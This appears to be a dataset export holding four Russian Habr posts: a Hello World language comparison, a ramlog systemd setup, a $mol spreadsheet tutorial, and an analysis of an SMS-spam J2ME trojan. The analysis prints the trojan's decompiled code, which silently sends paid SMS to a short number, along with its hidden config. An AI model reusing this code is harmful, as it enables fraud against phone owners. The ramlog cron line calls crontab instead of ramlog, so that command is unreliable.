
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4 values | source stringclasses 4 values |
|---|---|---|---|---|
# Лучший язык программирования для начинающих
Мне всегда были интересны разные идеи об обучении программированию. Возможно, это потому, что я остаюсь вечным студентом в этой области. Но сегодня я ознакомился с одной неожиданной для меня [идеей](https://habr.com/ru/post/477006/) − начинать обучение с Java. И я не смог промолчать.
Я не большой специалист в педагогике − возможно, в компьютерной науке принято бросать учеников в воду, выбрав место поглубже, а там − кому суждено, тот выплывет. Но мне всё же кажется, что обучение будет наиболее эффективно, если преподаватель будет представлять обучающемуся различные концепции программирования по одной за раз, по мере возрастания сложности. Отсюда главное требование к «учебному» ЯП − возможность использовать свои фичи изолированно, начиная с самых базовых.
Опять же на мой дилетантский взгляд, несложно проверить, отвечает ли язык программирования этому требованию. Достаточно открыть [раздел “Hello World” на Rosetta Code](https://rosettacode.org/wiki/Hello_world/Text).
Давайте попробуем перечислить концепции, необходимые для понимания этих элементарных программ.
**Дополнено по заявкам радиослушателей.** Brainfuck, PHP, C, Julia.
### Python 2
```
print 'Hello world!'
```
При разборе этого кода преподаватель должен хотя бы в двух словах объяснить своим студентам, что такое *ключевые слова*, *операторы* и *строковый тип данных*. Конечно, и без такого объяснения у части студентов (но не у всех!) может довольно быстро сложиться интуитивное понимание этих фич. Однако лучше сразу добиться определённости.
### Руthon 3
```
print('Hello world!')
```
К *ключевым словам* и *строкам* добавляется понятие *функции*. Да, функция `print` − это плюс Python 3 как промышленного ЯП. Но в то же время функция − это более высокоуровневая фича, нежели оператор, и это усложняет изучение Python 3 как первого ЯП. Да, вы как преподаватель можете отложить объяснение необходимости использования скобок на одно из следующих занятий, но это останется занозой в мозгах ваших учеников.
### Julia
```
println("Hello world!")
```
Те же базовые понятия, что и в случае Python 3. Зато Julia − это высокопроизводительный динамический ЯП, компилируемый в нативный код. Браво!
### Basic
```
10 PRINT "Hello world!"
```
*Ключевые слова*, *строковый ТД*, *операторы*, *нумерация строк* кода. Нумерация строк в Basic − довольно сложная низкоуровневая концепция, имитирующая физическое устройство памяти компьютера. Она может стать камнем преткновения для студента, если преподаватель не уделит ей внимания.
В поздних диалектах, вроде VisualBasic, строки кода становятся простыми, невычисляемыми *метками*. В первой программе метки не нужны. Язык, таким образом, становится проще для начального обучения.
### Pascal
```
program HelloWorld(output);
begin
writeln('Hello, World!');
end.
```
*Ключевые слова*, *строковый ТД*, *операторы*, *функции*, а что ещё? Поскольку программа занимает несколько строк, то к первым понятиям добавляются *блоки*, *разделители* (или *терминаторы*? Всегда их путаю) и *отступы*. Да и оператор `program` не так уж прост… Похоже, дружелюбность Pascal несколько преувеличена.
### C
```
#include
#include
int main(void)
{
printf("Hello world!\n");
return EXIT\_SUCCESS;
}
```
*Ключевые слова*, *строковый ТД*, *операторы*, *функции*, *блоки*, *разделители* и *отступы*, а также *директивы препроцессора* и *макросы*. Без макросов в этом примере можно было обойтись, но `return EXIT_SUCCESS` в данном случае очень показателен: C − это традиционный язык системного программирования, поэтому изучать его желательно на фундаменте хорошего понимания работы *операционных систем* и с прицелом на *переносимость*. А иначе этот ЯП кажется ненамного сложнее Pascal.
### PHP
```
php
echo "Hello world!\n";
?
```
Помимо понимания *ключевых слов*, *строковых ТД*, *операторов* и *разделителей* (или *терминаторов*?), данный пример невозможно усвоить без базового понимания таких специфических веб-технологий, как *языки разметки* (HTML) и *шаблонизаторы*. Собственно, PHP и есть язык шаблонизатора, разновидность DSL. Как следствие, PHP − отличный учебный язык для фронтендера, желающего углубиться в бэкенд-технологии. Но учить PHP «с нуля» довольно сложно.
### C++
```
#include
int main () {
std::cout << "Hello world!" << std::endl;
}
```
*Ключевые слова*, *строковый ТД*, *операторы*, *функции*, *блоки*, *разделители* и *отступы*, а также *препроцессор* с его директивами, *области видимости*, *потоковый ввод/вывод*… Уф, неужели всё?
### Java
```
public class HelloWorld {
public static void main(String[] args) {
System.out.println("Hello world!");
}
}
```
*Ключевые слова*, *строковый ТД* (даже два строковых ТД, но об этом можно тактично промолчать), *пустой ТД*, *массивы*, *блоки*, *разделители* и *отступы*, а также *классы*, *объекты* (неявно, но иначе не объяснишь `static`), *атрибуты*, *методы*, *модификаторы доступа*… Божечки, я уже хочу развидеть всё это! Ведь я хотел только писать моды для Minecraft!
### C#
```
namespace HelloWorld
{
class Program
{
static void Main(string[] args)
{
System.Console.WriteLine("Hello world!");
}
}
}
```
Та же Java, минус *модификаторы доступа*, плюс *неймспейсы*. Ничего интересного, проходим мимо.
### Brainfuck
Я не хочу приводить здесь листинг − он слишком объёмный и однообразный. Я только перечислю те базовые понятия, которые нужно усвоить для понимания этого примера: *ключевые слова*, *операторы*, *переменные*, *указатели*, *условия*, *циклы*, *числовое представление символов* (таблица ASCII). Да, Brainfuck − не самый доступный для новичков язык.
### Заключение
Разумеется, помимо «быстрого входа» (простоты понимания элементарных программ), есть ещё ряд факторов, влияющих на выбор ЯП для обучения. Это и наличие удобных сред и инструментов для кодинга, и качество документации, и, наконец, практическая применимость. Но если первые шаги в обучении будут связаны с болью и непониманием, это может перевесить все остальные доводы. В общем, учитесь легко и не задалбывайтесь! | https://habr.com/ru/post/477038/ | null | ru | null |
# Заводим ramlog на дистрибутивах с systemd
Из серии «заметки на полях». Больше, чтобы не забыть самому, но, может, кому и пригодится.
После закупки Raspberry Pi 2 на смену не прожившему и недели Odroid XU4 началось неспешное шаманство по установке и начальной настройке системы под себя. Каково же было разочарование, когда любимый ramlog отказался не только ставиться ~~(руками распакуем, не ленивые)~~, но и запускаться после принудительного «внедрения». Отчаявшись и запросив Гугла, выяснил, что с systemd оно не дружит, от слова «совсем».
Уже практически собиравшись городить что-то своё, наткнулся на [один немецкий пост](https://www.flurweg.net/raspberry-pi2-debian-server-image-2015-09-01-ca-200mb/), где упоминался «адаптированный» ramlog. Потрошение немедленно скачанного образа показало, что там как раз и было сделано то, что мне и хотелось. Посему, вместо изобретения своего велосипеда, предлагаю воспользоваться уже готовым .
Как оно работает
----------------
И старая, и новая версии ramlog-а работают по одинаковому принципу: скачать /var/log в память при загрузке и записывать его на диск по команде или завершению работы.
Отличие новой версии в использовании механизма запуска systemd и хранении логов в архиве, что радикально упростило код ценой архивирования и не изменившихся файлов. Ну и вместо запуска собственного RAM диска, используется tmpfs, которая, в случае чего, уйдёт в своп (а он у нас на zram и велик шанс, что обращений к диску не будет)
Установка
---------
1. Создаём сервис ramlog-a (/usr/bin/ramlog):
**/usr/bin/ramlog**
```
#!/bin/sh
. /lib/lsb/init-functions
start() {
log_begin_msg "RAMLOG: Read files from disk.."
tar xfz /var/ram_log.tar.gz -C /
log_end_msg 0
}
stop() {
log_begin_msg "RAMLOG: Write files to disk.."
tar cfz /var/ram_log.tar.gz --directory=/ var/log/
log_end_msg 0
}
case "$1" in
start)
start
;;
stop)
stop
;;
flush)
stop
;;
*)
echo "Usage: $0 {start|stop|flush}"
exit 1
esac
```
2. Создаём запись для systemd (/etc/systemd/system/ramlog.service):
**Скрытый текст**
```
[Unit]
Description=Ramlog
After=local-fs.target
Before=cron.service syslog.service
[Service]
Type=oneshot
RemainAfterExit=yes
ExecStart=/usr/bin/ramlog start
ExecStop=/usr/bin/ramlog stop
[Install]
WantedBy=multi-user.target
```
3. Добавляем в CRON запись для периодического сохранения логов:
```
# ...
# каждые 15 минут, настроить по вкусу
*/15 * * * * /usr/bin/crontab flush >/dev/null 2>&1
```
4. Правим /etc/fstab, перенося /var/log на tmpfs:
```
tmpfs /var/log tmpfs nodev,nosuid 0 0
```
5. Устанавливаем сервис:
```
# insserv
# systemctl enable ramlog.service
```
6. Запускаем сервис
```
# systemctl start ramlog.service
```
Теперь, при ближайшей перезагрузке, содержимое /var/log будет сохранено в /var/var\_log.tar.gz, а загружено уже в tmpfs
7. ...Profit!
### Доделки-хотелки
Вполне можно переделать логику работы по аналогии с оригинальным ramlog – потребуется лишь вместо упаковки делать rsync для сохранения. Что «выгоднее» при работе с флешки – кто знает?
Витала идея о сжатом tmpfs, но как-то ничего пока не нагуглилось разумного.
Можно нагородить сохранение ещё каких-либо папок, в том числе на сетевые диски. Разве что таки придётся разбираться с параметрами systemd для настройки порядка запуска этого дела. | https://habr.com/ru/post/272279/ | null | ru | null |
# Небольшое исследование sms спама
Картинка справа не совсем соответствует содержанию поста, просто небольшой пример смс-спама.
Итак, сама история: получил вчера смс следующего содержания:
«Вам MMS сообщение [tutu.wml.in/lo.jar](http://tutu.wml.in/lo.jar)»
Очевидно, что это очередной развод и я не стал открывать ссылку и занялся чем-то другим.
Но сегодня утром мне стало интересно, что же там, как оно работает и что делает.
Скачал с компьютера этот джарник и распаковал. Внутри было все по минимуму:
— Небольшая картинка

— Скомпилированный java класс main.class
— Какая-то сомнительная пнг-шка, неоткрываемая просмотрщиками картинок.
— Класс ResourceUTF8, взятый видимо [отсюда](http://lib.juga.ru/article/view/67/).
Декомпилировав содержимое мэйн-класса я увидел следующий код:
``> import java.io.IOException;
>
> import javax.microedition.io.Connector;
>
> import javax.microedition.lcdui.Command;
>
> import javax.microedition.lcdui.CommandListener;
>
> import javax.microedition.lcdui.Display;
>
> import javax.microedition.lcdui.Displayable;
>
> import javax.microedition.lcdui.Form;
>
> import javax.microedition.lcdui.Image;
>
> import javax.microedition.midlet.MIDlet;
>
> import javax.wireless.messaging.MessageConnection;
>
> import javax.wireless.messaging.TextMessage;
>
> import lib.Resources.ResourcesUTF8;
>
>
>
> public class main extends MIDlet implements CommandListener {
>
>
>
> public static ResourcesUTF8 language;
>
> private boolean isLanguage;
>
> private Form form;
>
> private Image image;
>
> private Display display;
>
> private Command cmd\_ok;
>
> private Command cmd\_cancel;
>
>
>
> public main() {
>
> language = new ResourcesUTF8("/sample.png");
>
> this.isLanguage = language.load();
>
> this.cmd\_ok = new Command("\u041e\u043a", 4, 2);
>
> this.cmd\_cancel = new Command("\u041e\u0442\u043c\u0435\u043d\u0430", 7, 4);
>
> }
>
>
>
> public void startApp() {
>
> this.display = Display.getDisplay(this);
>
>
>
> try {
>
> this.image = Image.createImage(language.get("picname"));
>
> } catch (IOException var2) {
>
> System.out.println(var2.getMessage());
>
> }
>
>
>
> this.form = new Form(language.get("title"));
>
> this.form.append(language.get("textvalue"));
>
> this.form.addCommand(this.cmd\_ok);
>
> this.form.addCommand(this.cmd\_cancel);
>
> this.form.setCommandListener(this);
>
> this.display.setCurrent(this.form);
>
> }
>
>
>
> public void pauseApp() {
>
> System.gc();
>
> }
>
>
>
> public void destroyApp(boolean var1) {
>
> }
>
>
>
> public void commandAction(Command var1, Displayable var2) {
>
> if(var1 == this.cmd\_ok) {
>
> String var3;
>
> MessageConnection var4;
>
> TextMessage var5;
>
> try {
>
> var3 = "sms://" + language.get("numberphone1");
>
> var4 = (MessageConnection)Connector.open(var3);
>
> var5 = (TextMessage)var4.newMessage("text");
>
> var5.setPayloadText(language.get("message1"));
>
> var4.send(var5);
>
> } catch (Exception var8) {
>
> ;
>
> }
>
>
>
> try {
>
> var3 = "sms://" + language.get("numberphone2");
>
> var4 = (MessageConnection)Connector.open(var3);
>
> var5 = (TextMessage)var4.newMessage("text");
>
> var5.setPayloadText(language.get("message2"));
>
> var4.send(var5);
>
> } catch (Exception var7) {
>
> ;
>
> }
>
>
>
> try {
>
> var3 = "sms://" + language.get("numberphone3");
>
> var4 = (MessageConnection)Connector.open(var3);
>
> var5 = (TextMessage)var4.newMessage("text");
>
> var5.setPayloadText(language.get("message3"));
>
> var4.send(var5);
>
> } catch (Exception var6) {
>
> ;
>
> }
>
>
>
> this.form.delete(0);
>
> this.form.append(this.image);
>
> }
>
>
>
> if(var1 == this.cmd\_cancel) {
>
> this.notifyDestroyed();
>
> }
>
>
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Если кому-то интересно декомпилировал онлайн-декомпилятором [Fernflower](http://www.reversed-java.com/fernflower/).
Чтобы понять, что делает код, можно даже не быть программистом. Он берет какую-то информацию из той странной png-шки и отправляет смс-ки с телефона.
Вот содержимое png, если ее открыть блокнотом:
`title=OTKPblTKA
textvalue=Просмотреть открытку?
picname=/love.JPG
numberphone1=**7132**
message1=**199414999922**`
А вот и номер, куда будет отправляться смс и текст сообщения. Да, развязка весьма тривиальна. И следовало ожидать именно этого. Но все равно, считаю что не зря потратил время. И быть может кому-нибудь из хабра-сообщества эта информация покажется интересной.
**UPD:** написал жалобу в службу поддержки владельца короткого номера, воспользовавшись [этой инструкцией](http://impravo.ru/tribuna/page,1,13,521-esli-vas-obmanuli-pri-otpravke-sms-i-vy-xotite.html).` | https://habr.com/ru/post/113017/ | null | ru | null |
# $mol_app_calc: вечеринка электронных таблиц
Здравствуйте, меня зовут Дмитрий Карловский и я… обожаю математику. Однажды мне не спалось и я запилил сервис для таких же отбитых как и я — [легковесную электронную таблицу с пользовательскими формулами, шарингом и скачиванием](http://mol.js.org/app/calc/).
Живой пример с расчётом кредита:
[](http://mol.js.org/app/calc/#title=%D0%9A%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80/A1=%D0%A1%D1%83%D0%BC%D0%BC%D0%B0%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0/B1=1000000/A2=%D0%93%D0%BE%D0%B4%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0/B2=0.15/A3=%D0%A1%D1%80%D0%BE%D0%BA%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0%20%28%D0%BC%D0%B5%D1%81%29/B3=24/D1=%D0%9E%D0%B1%D1%89%D0%B0%D1%8F%20%D1%81%D1%83%D0%BC%D0%BC%D0%B0%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82/D3=%D0%9F%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B0%D1%82%D0%B0/D2=%D0%A1%D1%83%D0%BC%D0%BC%D0%B0%20%D0%B5%D0%B6%D0%B5%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D1%8B%D1%85%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82/E1=%3DB1%20*%20%28%201%20%2B%20B2%20*%20B3%20%2F%2012%20%29/E2=%3D%20floor%28%20E1%20%2F%20B3%20%29/E3=%3D%20E1%20-%20B1)
А дальше я расскажу, как сотворить такое же за вечер используя [фреймворк $mol](https://github.com/eigenmethod/mol#readme)...
Это что за покемон?
===================
[$mol](https://github.com/eigenmethod/mol#readme) — современный фреймворк для быстрого создания кроссплатформенных отзывчивых веб-приложений. Он базируется на архитектуре [MAM](https://github.com/eigenmethod/mam) устанавливающей следующие правила для всех модулей:
* Модуль — это директория, содержащая исходные коды.
* Исходные коды могут быть на самых разных языках.
* Все языки равноправны в рамках модуля.
* Модули могут образовывать иерархию.
* Имя модуля жёстко соответствует пути к нему в файловой системе.
* Между модулями могут быть зависимости.
* Информация о зависимостях модуля получается статическим анализом его исходных кодов.
* Любой модуль можно собрать как набор независимых бандлов на разных языках (js, css, tree...).
* В бандлы попадают только те модули, что реально используются.
* В бандл попадают все исходные коды модуля.
* У модулей нет версий — всегда используется актуальный код.
* Интерфейс модулей должен быть открыт для расширения, но закрыт для изменения.
* Если нужен другой интерфейс — нужно создать новый модуль. Например `/my/file/` и `/my/file2/`. Это позволит использовать оба интерфейса не путаясь в них.
Рабочее окружение
=================
Начать разработку на $mol очень просто. Вы один раз разворачиваете рабочее окружение и далее клепаете приложения/библиотеки как пирожки.
Для начала вам потребуется установить:
* [GIT](https://git-scm.com/)
* [NodeJS](https://nodejs.org/en/)
* Какой-либо редактор. Рекомендуемый: [VSCode](https://code.visualstudio.com/)
* [Плагин к редактору для подсветки tree синтаксиса.](https://github.com/nin-jin/tree.d#ide-support)
* Плагин к редактору для поддержки [EditorConfig](http://editorconfig.org/).
Если вы работаете под Windows, то стоит настроить GIT, чтобы он не менял концы строк в ваших исходниках:
```
git config --global core.autocrlf input
```
Теперь следует развернуть MAM проект, который автоматически поднимет вам девелоперский сервер:
```
git clone https://github.com/eigenmethod/mam.git
cd mam
npm install
npm start
```
Всё, сервер разработчика запущен, можно открывать редактор. Обратите внимание, что в редакторе нужно открывать именно директорию MAM проекта, а не проекта конкретного приложения или вашей компании.
Как видите, начать разрабатывать на $mol очень просто. Основной принцип MAM архитектуры — из коробки всё должно работать как следует, а не требовать долгой утомительной настройки.
Каркас приложения
=================
Для конспирации наше приложение будет иметь позывной `$mol_app_calc`. По правилам MAM лежать оно должно соответственно в директории `/mol/app/calc/`. Все файлы в дальнейшем мы будем создавать именно там.
Первым делом создадим точку входа — простой `index.html`:
```
```
Ничего особенного, разве что мы указали точку монтирования приложения специальным атрибутом `mol_view_root` в котором обозначили, что монтировать надо именно наше приложение. Архитектура $mol такова, что любой компонент может выступать в качестве корня приложения. И наоборот, любое $mol приложение — не более, чем обычный компонент и может быть легко использовано внутри другого приложения. Например, в [галерее приложений](http://mol.js.org/#demo=mol_app_calc_demo).
Обратите внимание, что мы уже сразу прописали пути к скриптам и стилям — эти бандлы будут собираться автоматически для нашего приложения и включать в себя только те исходные коды, что реально ему необходимы. Забегая вперёд стоит заметить, что общий объём приложения составит каких-то 36KB без минификации, но с зипованием:

Итак, чтобы объявить компонент, который будет нашим приложением, нам нужно создать файл `calc.view.tree`, простейшее содержимое которого состоит всего из одной строчки:
```
$mol_app_calc $mol_page
```
Второе слово — имя базового компонента, а первое — имя нашего, который будет унаследован от базового. Таким образом каждый компонент является преемником какого-либо другого. Самый-самый базовый компонент, от которого происходят все остальные — [$mol\_view](https://github.com/eigenmethod/mol/tree/master/view). Он даёт всем компонентам лишь самые базовые стили и поведение. В нашем случае, базовым будет компонент [$mol\_page](https://github.com/eigenmethod/mol/tree/master/page) представляющий собой страницу с шапкой, телом и подвалом.
Из `calc.view.tree` будет автоматически сгенерирован TypeScript класс компонента и помещён в `-view.tree/calc.view.tree.ts`, чтобы среда разработки могла его подхватить:
```
namespace $ { export class $mol_app_calc extends $mol_page {
} }
```
Собственно, сейчас приложение уже можно открыть по адресу `http://localhost:8080/mol/app/calc/` и увидеть пустую страничку c позывным в качестве заголовка:
[Синтаксис view.tree](https://github.com/eigenmethod/mol/tree/master/view#viewtree) довольно необычен, но он прост и лаконичен. Позволю себе процитировать один из отзывов о нём:
> Синтаксис tree очень легко читать, но нужно немного привыкнуть и не бросить всё раньше времени. Мой мозг переваривал и негодовал около недели, а потом приходит просветление и понимаешь как сильно этот фреймворк упрощает процесс разработки. © Виталий Макеев
Так что не пугаемся, а погружаемся! И начнём с общей раскладки страницы — она будет состоять у нас из шапки, панели редактирования текущей ячейки и собственно таблицы с данными.
У каждого компонента есть свойство `sub()`, которое возвращает список того, что должно быть отрендерено непосредственно внутри компонента. У $mol\_page туда рендерятся значения свойств `Head()`, `Body()` и `Foot()`, которые возвращают соответствующе подкомпоненты:
```
$mol_page $mol_view
sub /
<= Head $mol_view
<= Body $mol_scroll
<= Foot $mol_view
```
В данном коде опущены детали реализации подкомпонент, чтобы была видна суть. Объявляя подкомпонент (он же "Элемент" в терминологии БЭМ) мы указываем его имя в контексте нашего компонента и имя класса, который должен быть инстанцирован. Созданный таким образом экземпляр компонента будет закеширован и доступен через одноимённое свойство. Например, `this.Body()` в контексте нашего приложения вернёт настроенный экземпляр [$mol\_scroll](https://github.com/eigenmethod/mol/tree/master/scroll). Говоря паттернами, свойство `Body()` выступает в качестве локальной ленивой фабрики.
Давайте преопределим свойство `sub()`, чтобы оно возвращало нужные нам компоненты:
```
$mol_app_calc $mol_page
sub /
<= Head -
<= Current $mol_bar
<= Body $mol_grid
```
Тут мы оставили шапку от $mol\_page, добавили [$mol\_bar](https://github.com/eigenmethod/mol/tree/master/bar) в качестве панельки редактирования текущей ячейки, в качестве тела страницы использовали [$mol\_grid](https://github.com/eigenmethod/mol/tree/master/grid) — компонент для рисования виртуальных таблиц, а подвал так и вовсе убрали, так как он нам без надобности.
Давайте взглянем, как изменился сгенерированный класс:
```
namespace $ { export class $mol_app_calc extends $mol_page {
/// sub /
/// <= Head -
/// <= Current -
/// <= Body -
sub() {
return [].concat( this.Head() , this.Current() , this.Body() )
}
/// Current $mol_bar
@ $mol_mem
Current() {
return new this.$.$mol_bar
}
/// Body $mol_grid
@ $mol_mem
Body() {
return new this.$.$mol_grid
}
} }
```
Визитная карточка $mol — очень "читабельный" код. Это касается не только генерируемого кода, но и кода модулей самого $mol, и прикладного кода создаваемых на его базе приложений.
Возможно вы обратили внимание на то, что объекты создаются не прямым инстанцированием по имени класса `new $mol_grid`, а через `this.$`. Поле `$` есть у любого компонента и возвращает глобальный контекст или реестр, говоря паттернами. Отличительной особенностью доступа ко глобальным значениям через поле `$` является возможность любому компоненту переопределить контекст для всех вложенных в него на любую глубину компонентов. Таким образом $mol в крайне практичной и ненавязчивой форме реализует [инверсию контроля](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F), позволяющую подменять реализации использующиеся где-то в глубине переиспользуемого компонента.
Формирование таблицы
====================
Что ж, давайте нарастим немного мясца и настроим вложенные компоненты под себя: гриду нужно объяснить, какие у нас будут идентификаторы столбцов, какие идентификаторы строк, а также списки ячеек в шапке и теле таблицы.
```
Body $mol_grid
col_ids <= col_ids /
row_ids <= row_ids /
head_cells <= head_cells /
cells!row <= cells!row /
```
Генерируемый класс расширится следующим описанием:
```
/// Body $mol_grid
/// col_ids <= col_ids -
/// row_ids <= row_ids -
/// head_cells <= head_cells -
/// cells!row <= cells!row -
@ $mol_mem
Body() {
const obj = new this.$.$mol_grid
obj.col_ids = () => this.col_ids()
obj.row_ids = () => this.row_ids()
obj.head_cells = () => this.head_cells()
obj.cells = ( row ) => this.cells( row )
return obj
}
```
Как видите, мы просто переопределили соответствующие свойства вложенного компонента на свои реализации. Это очень простая, но в то же время мощная техника, позволяющая реактивно связывать компоненты друг с другом. В синтаксисе `view.tree` поддерживается 3 типа связывания:
* Левостороннее (как в коде выше), когда мы указываем вложенному компоненту какое значение должно возвращать его свойство.
* Правостороннее, когда мы создаём у себя свойство, которое выступает алиасом для свойства вложенного компонента.
* Двустороннее, когда указываем вложенному компоненту читать из и писать в наше свойство, думая, что работает со своим.
Для иллюстрации двустороннего связывания, давайте детализируем панель редактирования текущей ячейки:
```
Current $mol_bar
sub /
<= Pos $mol_string
enabled false
value <= pos \
<= Edit $mol_string
hint \=
value?val <=> formula_current?val \
```
Как видно оно у нас будет состоять у нас из двух полей ввода:
* Координаты ячейки. Пока что запретим их изменять через свойство `enabled` — оставим этот функционал на будущее.
* Поле ввода формулы. Тут мы уже двусторонне связываем свойство `value` поля ввода и наше свойство `formula_current`, которое мы тут же и объявляем, указав значение по умолчанию — пустую строку.
Код свойств `Edit` и `formula_current` будет сгенерирован примерно следующий:
```
/// Edit $mol_string
/// hint \=
/// value?val <=> formula_current?val -
@ $mol_mem
Edit() {
const obj = new this.$.$mol_string
obj.hint = () => "="
obj.value = ( val? ) => this.formula_current( val )
return obj
}
/// formula_current?val \
@ $mol_mem
formula_current( val? : string , force? : $mol_atom_force ) {
return ( val !== undefined ) ? val : ""
}
```
Благодаря [реактивному мемоизирующему декоратору $mol\_mem](https://github.com/eigenmethod/mol/tree/master/mem), возвращаемое методом `formula_current` значение кешируется до тех пока пока оно кому-нибудь нужно.
Пока что у нас было лишь декларативное описание композиции компонент. Прежде чем мы начнём описывать логику работы, давайте сразу объявим как у нас будут выглядеть ячейки:
```
Col_head!id $mol_float
dom_name \th
horizontal false
sub / <= col_title!id \
-
Row_head!id $mol_float
dom_name \th
vertical false
sub / <= row_title!id \
-
Cell!id $mol_app_calc_cell
value <= result!id \
selected?val <=> selected!id?val false
```
Заголовки строк и колонок у нас будут плавающими, поэтому мы используем для них компонент [$mol\_float](https://github.com/eigenmethod/mol/tree/master/float), который отслеживает позицию скроллинга, предоставляемую компонентом [$mol\_scroll](https://github.com/eigenmethod/mol/tree/master/scroll) через контекст, и смещает компонент так, чтобы он всегда был в видимой области. А для ячейки заводим отдельный компонент `$mol_app_calc_cell`:
```
$mol_app_calc_cell $mol_button
dom_name \td
sub /
<= value \
attr *
^
mol_app_calc_cell_selected <= selected?val false
mol_app_calc_cell_type <= type?val \
event_click?event <=> select?event null
```
Этот компонент у нас будет кликабельным, поэтому мы наследуем его от [$mol\_button](https://github.com/eigenmethod/mol/tree/master/button). События кликов мы направляем в свойство `select`, которое в дальнейшем у нас будет переключать редактор ячейки на ту, по которой кликнули. Кроме того, мы добавляем сюда пару атрибутов, чтобы по особенному стилизовать выбранную ячейку и обеспечить ячейкам числового типа выравниванием по правому краю. Забегая верёд, стили для ячеек у нас будут простые:
```
[mol_app_calc_cell] {
user-select: text; /* по умолчанию $mol_button не выделяемый */
background: var(--mol_skin_card); /* используем css-variables благодаря post-css */
}
[mol_app_calc_cell_selected] {
box-shadow: var(--mol_skin_focus_outline);
z-index: 1;
}
[mol_app_calc_cell_type="number"] {
text-align: right;
}
```
Обратите внимание на одноимённый компоненту селектор `[mol_app_calc_cell]` — соответствующий атрибут добавляется dom-узлу автоматически, полностью избавляя программиста от ручной работы по расстановке css-классов. Это упрощает разработку и гарантирует консистентность именования.
Наконец, чтобы добавить свою логику, мы создаём `calc.view.ts`, где создаём класс в пространстве имён `$.$$`, который наследуем от одноимённого автоматически сгенерированного класса из пространства имён `$`:
```
namespace $.$$ {
export class $mol_app_calc_cell extends $.$mol_app_calc_cell {
// переопределения свойств
}
}
```
Во время исполнения оба пространства имён будут указывать на один и тот же объект, а значит наш класс с логикой после того как отнаследуется от автогенерированного класса просто займёт его место. Благодаря такой хитрой манипуляции добавление класса с логикой остаётся опциональным, и применяется только, когда декларативного описания не хватает. Например, переопределим свойство `select()`, чтобы при попытке записать в него объект события, оно изменяло свойство `selected()` на `true`:
```
select( event? : Event ) {
if( event ) this.selected( true )
}
```
А свойство `type()` у нас будет возвращать тип ячейки, анализируя свойство `value()`:
```
type() {
const value = this.value()
return isNaN( Number( value ) ) ? 'string' : 'number'
}
```
Но давайте вернёмся к таблице. Аналогичным образом мы добавляем логику к компоненту `$mol_app_calc`:
```
export class $mol_app_calc extends $.$mol_app_calc {
}
```
Первым делом нам надо сформировать списки идентификаторов строк `row_ids()` и столбцов `col_ids()`:
```
@ $mol_mem
col_ids() {
return Array( this.dimensions().cols ).join(' ').split(' ').map( ( _ , i )=> this.number2string( i ) )
}
@ $mol_mem
row_ids() {
return Array( this.dimensions().rows ).join(' ').split(' ').map( ( _ , i )=> i + 1 )
}
```
Они зависят от свойства `dimensions()`, которое мы будем вычислять на основе заполненности ячеек, так, чтобы у любой заполненной ячейки было ещё минимум две пустые справа и снизу:
```
@ $mol_mem
dimensions() {
const dims = {
rows : 2 ,
cols : 3 ,
}
for( let key of Object.keys( this.formulas() ) ) {
const parsed = /^([A-Z]+)(\d+)$/.exec( key )
const rows = Number( parsed[2] ) + 2
const cols = this.string2number( parsed[1] ) + 3
if( rows > dims.rows ) dims.rows = rows
if( cols > dims.cols ) dims.cols = cols
}
return dims
}
```
Методы `string2number()` и `number2string()` просто преобразуют буквенные координаты колонок в числовые и наоборот:
```
number2string( numb : number ) {
const letters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
let str = ''
do {
str = letters[ numb % 26 ] + str
numb = Math.floor( numb / 26 )
} while ( numb )
return str
}
string2number( str : string ) {
let numb = 0
for( let symb of str.split( '' ) ) {
numb = numb * 26
numb += symb.charCodeAt( 0 ) - 65
}
return numb
}
```
Размерность таблицы мы вычисляем на основе реестра формул, который берём из свойства `formulas()`. Возвращать оно должно json вида:
```
{
"A1" : "12" ,
"B1" : "=A1*2"
}
```
А сами формулы мы будем брать и строки адреса, вида `#A1=12/B1=%3DA1*2`:
```
@ $mol_mem
formulas( next? : { [ key : string ] : string } ) {
const formulas : typeof next = {}
let args = this.$.$mol_state_arg.dict()
if( next ) args = this.$.$mol_state_arg.dict({ ... args , ... next })
const ids = Object.keys( args ).filter( param => /^[A-Z]+\d+$/.test( param ) )
for( let id of ids ) formulas[ id ] = args[ id ]
return formulas
}
```
Как видно, свойство `formulas()` изменяемое, то есть мы можем через него как прочитать формулы для ячеек, так и записать обновление в адресную строку. Например, если выполнить: `this.formulas({ 'B1' : '24' })`, то в адресной строке мы увидим уже `#A1=12/B1=24`.
Адресная строка
===============
Кроссплатформенный модуль [$mol\_state\_arg](https://github.com/eigenmethod/mol/tree/master/state/arg) позволяет нам работать с параметрами приложения как со словарём, но как правило удобнее получать и записывать конкретный параметр по имени. Например, позволим пользователю изменять название нашей таблицы, которое мы опять же будем сохранять в адресной строке:
```
title( next? : string ) {
const title = this.$.$mol_state_arg.value( `title` , next )
return title == undefined ? super.title() : title
}
```
Как можно заметить, если в адресной строке имя таблицы не задано, то будет взято имя заданное в родительском классе, который генерируется из `calc.view.tree`, который мы сейчас обновим, добавив в шапку вместо простого вывода заголовка, поле ввода-вывода заголовка:
```
head /
<= Title_edit $mol_string
value?val <=> title?val @ \Spreedsheet
<= Tools -
```
`head()` — свойство из $mol\_page, которое возвращает список того, что должно быть отрендерено внутри подкомпонента `Head()`. Это типичный паттерн в $mol — называть вложенный компонент и его содержимое одним и тем же словом, с той лишь разницей, что имя компонента пишется с большой буквы.
